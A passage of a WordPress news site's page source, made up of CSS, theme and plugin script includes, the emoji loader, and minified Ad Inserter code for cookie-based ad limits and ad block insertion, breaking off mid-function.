a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"fc95eead3b"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "92ee9f26c7"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
